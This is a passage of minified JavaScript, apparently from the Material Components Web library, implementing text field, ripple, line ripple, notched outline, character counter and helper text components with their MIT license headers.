g},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addClass:function(){},removeClass:function(){},hasClass:function(){return!1},setStyle:function(){},registerEventHandler:function(){},deregisterEventHandler:function(){}}},enumerable:!0,configurable:!0}),e.prototype.init=function(){this.adapter_.registerEventHandler("transitionend",this.transitionEndHandler_)},e.prototype.destroy=function(){this.adapter_.deregisterEventHandler("transitionend",this.transitionEndHandler_)},e.prototype.activate=function(){this.adapter_.removeClass(g.LINE_RIPPLE_DEACTIVATING),this.adapter_.addClass(g.LINE_RIPPLE_ACTIVE)},e.prototype.setRippleCenter=function(t){this.adapter_.setStyle("transform-origin",t+"px center")},e.prototype.deactivate=function(){this.adapter_.addClass(g.LINE_RIPPLE_DEACTIVATING)},e.prototype.handleTransitionEnd=function(t){var e=this.adapter_.hasClass(g.LINE_RIPPLE_DEACTIVATING);"opacity"===t.propertyName&&e&&(this.adapter_.removeClass(g.LINE_RIPPLE_ACTIVE),this.adapter_.removeClass(g.LINE_RIPPLE_DEACTIVATING))},e}(c),b=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},e.prototype.activate=function(){this.foundation_.activate()},e.prototype.deactivate=function(){this.foundation_.deactivate()},e.prototype.setRippleCenter=function(t){this.foundation_.setRippleCenter(t)},e.prototype.getDefaultFoundation=function(){var t=this;return new v({addClass:function(e){return t.root_.classList.add(e)},removeClass:function(e){return t.root_.classList.remove(e)},hasClass:function(e){return t.root_.classList.contains(e)},setStyle:function(e,n){return t.root_.style.setProperty(e,n)},registerEventHandler:function(e,n){return t.listen(e,n)},deregisterEventHandler:function(e,n){return t.unlisten(e,n)}})},e}(l),E={NOTCH_ELEMENT_SELECTOR:".mdc-notched-outline__notch"},C={NOTCH_ELEMENT_PADDING:8},A={NO_LABEL:"mdc-notched-outline--no-label",OUTLINE_NOTCHED:"mdc-notched-outline--notched",OUTLINE_UPGRADED:"mdc-notched-outline--upgraded"},T=function(t){function e(n){return t.call(this,a({},e.defaultAdapter,n))||this}return o(e,t),Object.defineProperty(e,"strings",{get:function(){return E},enumerable:!0,configurable:!0}),Object.defineProperty(e,"cssClasses",{get:function(){return A},enumerable:!0,configurable:!0}),Object.defineProperty(e,"numbers",{get:function(){return C},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addClass:function(){},removeClass:function(){},setNotchWidthProperty:function(){},removeNotchWidthProperty:function(){}}},enumerable:!0,configurable:!0}),e.prototype.notch=function(t){var n=e.cssClasses.OUTLINE_NOTCHED;t>0&&(t+=C.NOTCH_ELEMENT_PADDING),this.adapter_.setNotchWidthProperty(t),this.adapter_.addClass(n)},e.prototype.closeNotch=function(){var t=e.cssClasses.OUTLINE_NOTCHED;this.adapter_.removeClass(t),this.adapter_.removeNotchWidthProperty()},e}(c),O=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},e.prototype.initialSyncWithDOM=function(){this.notchElement_=this.root_.querySelector(E.NOTCH_ELEMENT_SELECTOR);var t=this.root_.querySelector("."+y.cssClasses.ROOT);t?(t.style.transitionDuration="0s",this.root_.classList.add(A.OUTLINE_UPGRADED),requestAnimationFrame(function(){t.style.transitionDuration=""})):this.root_.classList.add(A.NO_LABEL)},e.prototype.notch=function(t){this.foundation_.notch(t)},e.prototype.closeNotch=function(){this.foundation_.closeNotch()},e.prototype.getDefaultFoundation=function(){var t=this;return new T({addClass:function(e){return t.root_.classList.add(e)},removeClass:function(e){return t.root_.classList.remove(e)},setNotchWidthProperty:function(e){return t.notchElement_.style.setProperty("width",e+"px")},removeNotchWidthProperty:function(){return t.notchElement_.style.removeProperty("width")}})},e}(l),I={BG_FOCUSED:"mdc-ripple-upgraded--background-focused",FG_ACTIVATION:"mdc-ripple-upgraded--foreground-activation",FG_DEACTIVATION:"mdc-ripple-upgraded--foreground-deactivation",ROOT:"mdc-ripple-upgraded",UNBOUNDED:"mdc-ripple-upgraded--unbounded"},L={VAR_FG_SCALE:"--mdc-ripple-fg-scale",VAR_FG_SIZE:"--mdc-ripple-fg-size",VAR_FG_TRANSLATE_END:"--mdc-ripple-fg-translate-end",VAR_FG_TRANSLATE_START:"--mdc-ripple-fg-translate-start",VAR_LEFT:"--mdc-ripple-left",VAR_TOP:"--mdc-ripple-top"},S={DEACTIVATION_TIMEOUT_MS:225,FG_DEACTIVATION_MS:150,INITIAL_ORIGIN_SCALE:.6,PADDING:10,TAP_DELAY_MS:300};
/**
 * @license
 * Copyright 2016 Google Inc.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */function w(t,e){if(void 0===t&&(t=window),void 0===e&&(e=!1),void 0===h||e){var n=!1;try{t.document.addEventListener("test",function(){},{get passive(){return n=!0}})}catch(t){}h=n}return!!h&&{passive:!0}}
/**
 * @license
 * Copyright 2016 Google Inc.
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */
var N=["touchstart","pointerdown","mousedown","keydown"],R=["touchend","pointerup","mouseup","contextmenu"],D=[],P=function(t){function e(n){var i=t.call(this,a({},e.defaultAdapter,n))||this;return i.activationAnimationHasEnded_=!1,i.activationTimer_=0,i.fgDeactivationRemovalTimer_=0,i.fgScale_="0",i.frame_={width:0,height:0},i.initialSize_=0,i.layoutFrame_=0,i.maxRadius_=0,i.unboundedCoords_={left:0,top:0},i.activationState_=i.defaultActivationState_(),i.activationTimerCallback_=function(){i.activationAnimationHasEnded_=!0,i.runDeactivationUXLogicIfReady_()},i.activateHandler_=function(t){return i.activate_(t)},i.deactivateHandler_=function(){return i.deactivate_()},i.focusHandler_=function(){return i.handleFocus()},i.blurHandler_=function(){return i.handleBlur()},i.resizeHandler_=function(){return i.layout()},i}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return I},enumerable:!0,configurable:!0}),Object.defineProperty(e,"strings",{get:function(){return L},enumerable:!0,configurable:!0}),Object.defineProperty(e,"numbers",{get:function(){return S},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addClass:function(){},browserSupportsCssVars:function(){return!0},computeBoundingRect:function(){return{top:0,right:0,bottom:0,left:0,width:0,height:0}},containsEventTarget:function(){return!0},deregisterDocumentInteractionHandler:function(){},deregisterInteractionHandler:function(){},deregisterResizeHandler:function(){},getWindowPageOffset:function(){return{x:0,y:0}},isSurfaceActive:function(){return!0},isSurfaceDisabled:function(){return!0},isUnbounded:function(){return!0},registerDocumentInteractionHandler:function(){},registerInteractionHandler:function(){},registerResizeHandler:function(){},removeClass:function(){},updateCssVariable:function(){}}},enumerable:!0,configurable:!0}),e.prototype.init=function(){var t=this,n=this.supportsPressRipple_();if(this.registerRootHandlers_(n),n){var i=e.cssClasses,r=i.ROOT,o=i.UNBOUNDED;requestAnimationFrame(function(){t.adapter_.addClass(r),t.adapter_.isUnbounded()&&(t.adapter_.addClass(o),t.layoutInternal_())})}},e.prototype.destroy=function(){var t=this;if(this.supportsPressRipple_()){this.activationTimer_&&(clearTimeout(this.activationTimer_),this.activationTimer_=0,this.adapter_.removeClass(e.cssClasses.FG_ACTIVATION)),this.fgDeactivationRemovalTimer_&&(clearTimeout(this.fgDeactivationRemovalTimer_),this.fgDeactivationRemovalTimer_=0,this.adapter_.removeClass(e.cssClasses.FG_DEACTIVATION));var n=e.cssClasses,i=n.ROOT,r=n.UNBOUNDED;requestAnimationFrame(function(){t.adapter_.removeClass(i),t.adapter_.removeClass(r),t.removeCssVars_()})}this.deregisterRootHandlers_(),this.deregisterDeactivationHandlers_()},e.prototype.activate=function(t){this.activate_(t)},e.prototype.deactivate=function(){this.deactivate_()},e.prototype.layout=function(){var t=this;this.layoutFrame_&&cancelAnimationFrame(this.layoutFrame_),this.layoutFrame_=requestAnimationFrame(function(){t.layoutInternal_(),t.layoutFrame_=0})},e.prototype.setUnbounded=function(t){var n=e.cssClasses.UNBOUNDED;t?this.adapter_.addClass(n):this.adapter_.removeClass(n)},e.prototype.handleFocus=function(){var t=this;requestAnimationFrame(function(){return t.adapter_.addClass(e.cssClasses.BG_FOCUSED)})},e.prototype.handleBlur=function(){var t=this;requestAnimationFrame(function(){return t.adapter_.removeClass(e.cssClasses.BG_FOCUSED)})},e.prototype.supportsPressRipple_=function(){return this.adapter_.browserSupportsCssVars()},e.prototype.defaultActivationState_=function(){return{activationEvent:void 0,hasDeactivationUXRun:!1,isActivated:!1,isProgrammatic:!1,wasActivatedByPointer:!1,wasElementMadeActive:!1}},e.prototype.registerRootHandlers_=function(t){var e=this;t&&(N.forEach(function(t){e.adapter_.registerInteractionHandler(t,e.activateHandler_)}),this.adapter_.isUnbounded()&&this.adapter_.registerResizeHandler(this.resizeHandler_)),this.adapter_.registerInteractionHandler("focus",this.focusHandler_),this.adapter_.registerInteractionHandler("blur",this.blurHandler_)},e.prototype.registerDeactivationHandlers_=function(t){var e=this;"keydown"===t.type?this.adapter_.registerInteractionHandler("keyup",this.deactivateHandler_):R.forEach(function(t){e.adapter_.registerDocumentInteractionHandler(t,e.deactivateHandler_)})},e.prototype.deregisterRootHandlers_=function(){var t=this;N.forEach(function(e){t.adapter_.deregisterInteractionHandler(e,t.activateHandler_)}),this.adapter_.deregisterInteractionHandler("focus",this.focusHandler_),this.adapter_.deregisterInteractionHandler("blur",this.blurHandler_),this.adapter_.isUnbounded()&&this.adapter_.deregisterResizeHandler(this.resizeHandler_)},e.prototype.deregisterDeactivationHandlers_=function(){var t=this;this.adapter_.deregisterInteractionHandler("keyup",this.deactivateHandler_),R.forEach(function(e){t.adapter_.deregisterDocumentInteractionHandler(e,t.deactivateHandler_)})},e.prototype.removeCssVars_=function(){var t=this,n=e.strings;Object.keys(n).forEach(function(e){0===e.indexOf("VAR_")&&t.adapter_.updateCssVariable(n[e],null)})},e.prototype.activate_=function(t){var e=this;if(!this.adapter_.isSurfaceDisabled()){var n=this.activationState_;if(!n.isActivated){var i=this.previousActivationEvent_;if(!(i&&void 0!==t&&i.type!==t.type))n.isActivated=!0,n.isProgrammatic=void 0===t,n.activationEvent=t,n.wasActivatedByPointer=!n.isProgrammatic&&(void 0!==t&&("mousedown"===t.type||"touchstart"===t.type||"pointerdown"===t.type)),void 0!==t&&D.length>0&&D.some(function(t){return e.adapter_.containsEventTarget(t)})?this.resetActivationState_():(void 0!==t&&(D.push(t.target),this.registerDeactivationHandlers_(t)),n.wasElementMadeActive=this.checkElementMadeActive_(t),n.wasElementMadeActive&&this.animateActivation_(),requestAnimationFrame(function(){D=[],n.wasElementMadeActive||void 0===t||" "!==t.key&&32!==t.keyCode||(n.wasElementMadeActive=e.checkElementMadeActive_(t),n.wasElementMadeActive&&e.animateActivation_()),n.wasElementMadeActive||(e.activationState_=e.defaultActivationState_())}))}}},e.prototype.checkElementMadeActive_=function(t){return void 0===t||"keydown"!==t.type||this.adapter_.isSurfaceActive()},e.prototype.animateActivation_=function(){var t=this,n=e.strings,i=n.VAR_FG_TRANSLATE_START,r=n.VAR_FG_TRANSLATE_END,o=e.cssClasses,a=o.FG_DEACTIVATION,s=o.FG_ACTIVATION,u=e.numbers.DEACTIVATION_TIMEOUT_MS;this.layoutInternal_();var c="",l="";if(!this.adapter_.isUnbounded()){var d=this.getFgTranslationCoordinates_(),p=d.startPoint,f=d.endPoint;c=p.x+"px, "+p.y+"px",l=f.x+"px, "+f.y+"px"}this.adapter_.updateCssVariable(i,c),this.adapter_.updateCssVariable(r,l),clearTimeout(this.activationTimer_),clearTimeout(this.fgDeactivationRemovalTimer_),this.rmBoundedActivationClasses_(),this.adapter_.removeClass(a),this.adapter_.computeBoundingRect(),this.adapter_.addClass(s),this.activationTimer_=setTimeout(function(){return t.activationTimerCallback_()},u)},e.prototype.getFgTranslationCoordinates_=function(){var t,e=this.activationState_,n=e.activationEvent;return{startPoint:t={x:(t=e.wasActivatedByPointer?function(t,e,n){if(!t)return{x:0,y:0};var i,r,o=e.x,a=e.y,s=o+n.left,u=a+n.top;if("touchstart"===t.type){var c=t;i=c.changedTouches[0].pageX-s,r=c.changedTouches[0].pageY-u}else{var l=t;i=l.pageX-s,r=l.pageY-u}return{x:i,y:r}}(n,this.adapter_.getWindowPageOffset(),this.adapter_.computeBoundingRect()):{x:this.frame_.width/2,y:this.frame_.height/2}).x-this.initialSize_/2,y:t.y-this.initialSize_/2},endPoint:{x:this.frame_.width/2-this.initialSize_/2,y:this.frame_.height/2-this.initialSize_/2}}},e.prototype.runDeactivationUXLogicIfReady_=function(){var t=this,n=e.cssClasses.FG_DEACTIVATION,i=this.activationState_,r=i.hasDeactivationUXRun,o=i.isActivated;(r||!o)&&this.activationAnimationHasEnded_&&(this.rmBoundedActivationClasses_(),this.adapter_.addClass(n),this.fgDeactivationRemovalTimer_=setTimeout(function(){t.adapter_.removeClass(n)},S.FG_DEACTIVATION_MS))},e.prototype.rmBoundedActivationClasses_=function(){var t=e.cssClasses.FG_ACTIVATION;this.adapter_.removeClass(t),this.activationAnimationHasEnded_=!1,this.adapter_.computeBoundingRect()},e.prototype.resetActivationState_=function(){var t=this;this.previousActivationEvent_=this.activationState_.activationEvent,this.activationState_=this.defaultActivationState_(),setTimeout(function(){return t.previousActivationEvent_=void 0},e.numbers.TAP_DELAY_MS)},e.prototype.deactivate_=function(){var t=this,e=this.activationState_;if(e.isActivated){var n=a({},e);e.isProgrammatic?(requestAnimationFrame(function(){return t.animateDeactivation_(n)}),this.resetActivationState_()):(this.deregisterDeactivationHandlers_(),requestAnimationFrame(function(){t.activationState_.hasDeactivationUXRun=!0,t.animateDeactivation_(n),t.resetActivationState_()}))}},e.prototype.animateDeactivation_=function(t){var e=t.wasActivatedByPointer,n=t.wasElementMadeActive;(e||n)&&this.runDeactivationUXLogicIfReady_()},e.prototype.layoutInternal_=function(){var t=this;this.frame_=this.adapter_.computeBoundingRect();var n=Math.max(this.frame_.height,this.frame_.width);this.maxRadius_=this.adapter_.isUnbounded()?n:Math.sqrt(Math.pow(t.frame_.width,2)+Math.pow(t.frame_.height,2))+e.numbers.PADDING,this.initialSize_=Math.floor(n*e.numbers.INITIAL_ORIGIN_SCALE),this.fgScale_=""+this.maxRadius_/this.initialSize_,this.updateLayoutCssVars_()},e.prototype.updateLayoutCssVars_=function(){var t=e.strings,n=t.VAR_FG_SIZE,i=t.VAR_LEFT,r=t.VAR_TOP,o=t.VAR_FG_SCALE;this.adapter_.updateCssVariable(n,this.initialSize_+"px"),this.adapter_.updateCssVariable(o,this.fgScale_),this.adapter_.isUnbounded()&&(this.unboundedCoords_={left:Math.round(this.frame_.width/2-this.initialSize_/2),top:Math.round(this.frame_.height/2-this.initialSize_/2)},this.adapter_.updateCssVariable(i,this.unboundedCoords_.left+"px"),this.adapter_.updateCssVariable(r,this.unboundedCoords_.top+"px"))},e}(c),F=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.disabled=!1,e}return o(e,t),e.attachTo=function(t,n){void 0===n&&(n={isUnbounded:void 0});var i=new e(t);return void 0!==n.isUnbounded&&(i.unbounded=n.isUnbounded),i},e.createAdapter=function(t){return{addClass:function(e){return t.root_.classList.add(e)},browserSupportsCssVars:function(){return function(t,e){void 0===e&&(e=!1);var n=t.CSS,i=f;if("boolean"==typeof f&&!e)return f;if(!n||"function"!=typeof n.supports)return!1;var r=n.supports("--css-vars","yes"),o=n.supports("(--css-vars: yes)")&&n.supports("color","#00000000");return i=!(!r&&!o||function(t){var e=t.document,n=e.createElement("div");n.className="mdc-ripple-surface--test-edge-var-bug",e.body.appendChild(n);var i=t.getComputedStyle(n),r=null!==i&&"solid"===i.borderTopStyle;return n.remove(),r}(t)),e||(f=i),i}(window)},computeBoundingRect:function(){return t.root_.getBoundingClientRect()},containsEventTarget:function(e){return t.root_.contains(e)},deregisterDocumentInteractionHandler:function(t,e){return document.documentElement.removeEventListener(t,e,w())},deregisterInteractionHandler:function(e,n){return t.root_.removeEventListener(e,n,w())},deregisterResizeHandler:function(t){return window.removeEventListener("resize",t)},getWindowPageOffset:function(){return{x:window.pageXOffset,y:window.pageYOffset}},isSurfaceActive:function(){return i.matches(t.root_,":active")},isSurfaceDisabled:function(){return Boolean(t.disabled)},isUnbounded:function(){return Boolean(t.unbounded)},registerDocumentInteractionHandler:function(t,e){return document.documentElement.addEventListener(t,e,w())},registerInteractionHandler:function(e,n){return t.root_.addEventListener(e,n,w())},registerResizeHandler:function(t){return window.addEventListener("resize",t)},removeClass:function(e){return t.root_.classList.remove(e)},updateCssVariable:function(e,n){return t.root_.style.setProperty(e,n)}}},Object.defineProperty(e.prototype,"unbounded",{get:function(){return Boolean(this.unbounded_)},set:function(t){this.unbounded_=Boolean(t),this.setUnbounded_()},enumerable:!0,configurable:!0}),e.prototype.activate=function(){this.foundation_.activate()},e.prototype.deactivate=function(){this.foundation_.deactivate()},e.prototype.layout=function(){this.foundation_.layout()},e.prototype.getDefaultFoundation=function(){return new P(e.createAdapter(this))},e.prototype.initialSyncWithDOM=function(){var t=this.root_;this.unbounded="mdcRippleIsUnbounded"in t.dataset},e.prototype.setUnbounded_=function(){this.foundation_.setUnbounded(Boolean(this.unbounded_))},e}(l),H={ROOT:"mdc-text-field-character-counter"},x={ROOT_SELECTOR:"."+H.ROOT},k=function(t){function e(n){return t.call(this,a({},e.defaultAdapter,n))||this}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return H},enumerable:!0,configurable:!0}),Object.defineProperty(e,"strings",{get:function(){return x},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{setContent:function(){}}},enumerable:!0,configurable:!0}),e.prototype.setCounterValue=function(t,e){t=Math.min(t,e),this.adapter_.setContent(t+" / "+e)},e}(c),j=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return o(e,t),e.attachTo=function(t){return new e(t)},Object.defineProperty(e.prototype,"foundation",{get:function(){return this.foundation_},enumerable:!0,configurable:!0}),e.prototype.getDefaultFoundation=function(){var t=this;return new k({setContent:function(e){t.root_.textContent=e}})},e}(l),V={ARIA_CONTROLS:"aria-controls",ICON_SELECTOR:".mdc-text-field__icon",INPUT_SELECTOR:".mdc-text-field__input",LABEL_SELECTOR:".mdc-floating-label",LINE_RIPPLE_SELECTOR:".mdc-line-ripple",OUTLINE_SELECTOR:".mdc-notched-outline"},B={DENSE:"mdc-text-field--dense",DISABLED:"mdc-text-field--disabled",FOCUSED:"mdc-text-field--focused",HELPER_LINE:"mdc-text-field-helper-line",INVALID:"mdc-text-field--invalid",OUTLINED:"mdc-text-field--outlined",ROOT:"mdc-text-field",TEXTAREA:"mdc-text-field--textarea",WITH_LEADING_ICON:"mdc-text-field--with-leading-icon"},M={DENSE_LABEL_SCALE:.923,LABEL_SCALE:.75},U=["pattern","min","max","required","step","minlength","maxlength"],z=["color","date","datetime-local","month","range","time","week"],G=["mousedown","touchstart"],Q=["click","keydown"],W=function(t){function e(n,i){void 0===i&&(i={});var r=t.call(this,a({},e.defaultAdapter,n))||this;return r.isFocused_=!1,r.receivedUserInput_=!1,r.isValid_=!0,r.useNativeValidation_=!0,r.helperText_=i.helperText,r.characterCounter_=i.characterCounter,r.leadingIcon_=i.leadingIcon,r.trailingIcon_=i.trailingIcon,r.inputFocusHandler_=function(){return r.activateFocus()},r.inputBlurHandler_=function(){return r.deactivateFocus()},r.inputInputHandler_=function(){return r.handleInput()},r.setPointerXOffset_=function(t){return r.setTransformOrigin(t)},r.textFieldInteractionHandler_=function(){return r.handleTextFieldInteraction()},r.validationAttributeChangeHandler_=function(t){return r.handleValidationAttributeChange(t)},r}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return B},enumerable:!0,configurable:!0}),Object.defineProperty(e,"strings",{get:function(){return V},enumerable:!0,configurable:!0}),Object.defineProperty(e,"numbers",{get:function(){return M},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shouldAlwaysFloat_",{get:function(){var t=this.getNativeInput_().type;return z.indexOf(t)>=0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shouldFloat",{get:function(){return this.shouldAlwaysFloat_||this.isFocused_||Boolean(this.getValue())||this.isBadInput_()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shouldShake",{get:function(){return!this.isFocused_&&!this.isValid()&&Boolean(this.getValue())},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addClass:function(){},removeClass:function(){},hasClass:function(){return!0},registerTextFieldInteractionHandler:function(){},deregisterTextFieldInteractionHandler:function(){},registerInputInteractionHandler:function(){},deregisterInputInteractionHandler:function(){},registerValidationAttributeChangeHandler:function(){return new MutationObserver(function(){})},deregisterValidationAttributeChangeHandler:function(){},getNativeInput:function(){return null},isFocused:function(){return!1},activateLineRipple:function(){},deactivateLineRipple:function(){},setLineRippleTransformOrigin:function(){},shakeLabel:function(){},floatLabel:function(){},hasLabel:function(){return!1},getLabelWidth:function(){return 0},hasOutline:function(){return!1},notchOutline:function(){},closeOutline:function(){}}},enumerable:!0,configurable:!0}),e.prototype.init=function(){var t=this;this.adapter_.isFocused()?this.inputFocusHandler_():this.adapter_.hasLabel()&&this.shouldFloat&&(this.notchOutline(!0),this.adapter_.floatLabel(!0)),this.adapter_.registerInputInteractionHandler("focus",this.inputFocusHandler_),this.adapter_.registerInputInteractionHandler("blur",this.inputBlurHandler_),this.adapter_.registerInputInteractionHandler("input",this.inputInputHandler_),G.forEach(function(e){t.adapter_.registerInputInteractionHandler(e,t.setPointerXOffset_)}),Q.forEach(function(e){t.adapter_.registerTextFieldInteractionHandler(e,t.textFieldInteractionHandler_)}),this.validationObserver_=this.adapter_.registerValidationAttributeChangeHandler(this.validationAttributeChangeHandler_),this.setCharacterCounter_(this.getValue().length)},e.prototype.destroy=function(){var t=this;this.adapter_.deregisterInputInteractionHandler("focus",this.inputFocusHandler_),this.adapter_.deregisterInputInteractionHandler("blur",this.inputBlurHandler_),this.adapter_.deregisterInputInteractionHandler("input",this.inputInputHandler_),G.forEach(function(e){t.adapter_.deregisterInputInteractionHandler(e,t.setPointerXOffset_)}),Q.forEach(function(e){t.adapter_.deregisterTextFieldInteractionHandler(e,t.textFieldInteractionHandler_)}),this.adapter_.deregisterValidationAttributeChangeHandler(this.validationObserver_)},e.prototype.handleTextFieldInteraction=function(){var t=this.adapter_.getNativeInput();t&&t.disabled||(this.receivedUserInput_=!0)},e.prototype.handleValidationAttributeChange=function(t){var e=this;t.some(function(t){return U.indexOf(t)>-1&&(e.styleValidity_(!0),!0)}),t.indexOf("maxlength")>-1&&this.setCharacterCounter_(this.getValue().length)},e.prototype.notchOutline=function(t){if(this.adapter_.hasOutline())if(t){var e=this.adapter_.hasClass(B.DENSE)?M.DENSE_LABEL_SCALE:M.LABEL_SCALE,n=this.adapter_.getLabelWidth()*e;this.adapter_.notchOutline(n)}else this.adapter_.closeOutline()},e.prototype.activateFocus=function(){this.isFocused_=!0,this.styleFocused_(this.isFocused_),this.adapter_.activateLineRipple(),this.adapter_.hasLabel()&&(this.notchOutline(this.shouldFloat),this.adapter_.floatLabel(this.shouldFloat),this.adapter_.shakeLabel(this.shouldShake)),this.helperText_&&this.helperText_.showToScreenReader()},e.prototype.setTransformOrigin=function(t){var e=t.touches,n=e?e[0]:t,i=n.target.getBoundingClientRect(),r=n.clientX-i.left;this.adapter_.setLineRippleTransformOrigin(r)},e.prototype.handleInput=function(){this.autoCompleteFocus(),this.setCharacterCounter_(this.getValue().length)},e.prototype.autoCompleteFocus=function(){this.receivedUserInput_||this.activateFocus()},e.prototype.deactivateFocus=function(){this.isFocused_=!1,this.adapter_.deactivateLineRipple();var t=this.isValid();this.styleValidity_(t),this.styleFocused_(this.isFocused_),this.adapter_.hasLabel()&&(this.notchOutline(this.shouldFloat),this.adapter_.floatLabel(this.shouldFloat),this.adapter_.shakeLabel(this.shouldShake)),this.shouldFloat||(this.receivedUserInput_=!1)},e.prototype.getValue=function(){return this.getNativeInput_().value},e.prototype.setValue=function(t){this.getValue()!==t&&(this.getNativeInput_().value=t,this.setCharacterCounter_(t.length));var e=this.isValid();this.styleValidity_(e),this.adapter_.hasLabel()&&(this.notchOutline(this.shouldFloat),this.adapter_.floatLabel(this.shouldFloat),this.adapter_.shakeLabel(this.shouldShake))},e.prototype.isValid=function(){return this.useNativeValidation_?this.isNativeInputValid_():this.isValid_},e.prototype.setValid=function(t){this.isValid_=t,this.styleValidity_(t);var e=!t&&!this.isFocused_;this.adapter_.hasLabel()&&this.adapter_.shakeLabel(e)},e.prototype.setUseNativeValidation=function(t){this.useNativeValidation_=t},e.prototype.isDisabled=function(){return this.getNativeInput_().disabled},e.prototype.setDisabled=function(t){this.getNativeInput_().disabled=t,this.styleDisabled_(t)},e.prototype.setHelperTextContent=function(t){this.helperText_&&this.helperText_.setContent(t)},e.prototype.setLeadingIconAriaLabel=function(t){this.leadingIcon_&&this.leadingIcon_.setAriaLabel(t)},e.prototype.setLeadingIconContent=function(t){this.leadingIcon_&&this.leadingIcon_.setContent(t)},e.prototype.setTrailingIconAriaLabel=function(t){this.trailingIcon_&&this.trailingIcon_.setAriaLabel(t)},e.prototype.setTrailingIconContent=function(t){this.trailingIcon_&&this.trailingIcon_.setContent(t)},e.prototype.setCharacterCounter_=function(t){if(this.characterCounter_){var e=this.getNativeInput_().maxLength;if(-1===e)throw new Error("MDCTextFieldFoundation: Expected maxlength html property on text input or textarea.");this.characterCounter_.setCounterValue(t,e)}},e.prototype.isBadInput_=function(){return this.getNativeInput_().validity.badInput||!1},e.prototype.isNativeInputValid_=function(){return this.getNativeInput_().validity.valid},e.prototype.styleValidity_=function(t){var n=e.cssClasses.INVALID;t?this.adapter_.removeClass(n):this.adapter_.addClass(n),this.helperText_&&this.helperText_.setValidity(t)},e.prototype.styleFocused_=function(t){var n=e.cssClasses.FOCUSED;t?this.adapter_.addClass(n):this.adapter_.removeClass(n)},e.prototype.styleDisabled_=function(t){var n=e.cssClasses,i=n.DISABLED,r=n.INVALID;t?(this.adapter_.addClass(i),this.adapter_.removeClass(r)):this.adapter_.removeClass(i),this.leadingIcon_&&this.leadingIcon_.setDisabled(t),this.trailingIcon_&&this.trailingIcon_.setDisabled(t)},e.prototype.getNativeInput_=function(){return(this.adapter_?this.adapter_.getNativeInput():null)||{disabled:!1,maxLength:-1,type:"input",validity:{badInput:!1,valid:!0},value:""}},e}(c),q={HELPER_TEXT_PERSISTENT:"mdc-text-field-helper-text--persistent",HELPER_TEXT_VALIDATION_MSG:"mdc-text-field-helper-text--validation-msg",ROOT:"mdc-text-field-helper-text"},K={ARIA_HIDDEN:"aria-hidden",ROLE:"role",ROOT_SELECTOR:"."+q.ROOT},X=function(t){function e(n){return t.call(this,a({},e.defaultAdapter,n))||this}return o(e,t),Object.defineProperty(e,"cssClasses",{get:function(){return q},enumerable:!0,configurable:!0}),Object.defineProperty(e,"strings",{get:function(){return K},enumerable:!0,configurable:!0}),Object.defineProperty(e,"defaultAdapter",{get:function(){return{addClass:function(){},removeClass:function(){},hasClass:function(){return!1},setAttr:function(){},removeAttr:function(){},setContent:function(){}}},enumerable:!0,configurable:!0}),e.prototype.setContent=function(t){this.adapter_.setContent(t)},e.prototype.setPersistent=function(t){t?this.adapter_.addClass(q.HELPER_TEXT_PERSISTENT):this.adapter_.removeClass(q.HELPER_TEXT_PERSISTENT)},e.prototype.setValidation=function(t){t?this.adapter_.addClass(q.HELPER_TEXT_VALIDATION_MSG):this.adapter_.removeClass(q.HELPER_TEXT_VALIDATION_MSG)},e.prototype.showToScreenReader=function(){this.adapter_.removeAttr(K.ARIA_HIDDEN)},e.prototype.setValidity=function(t){var 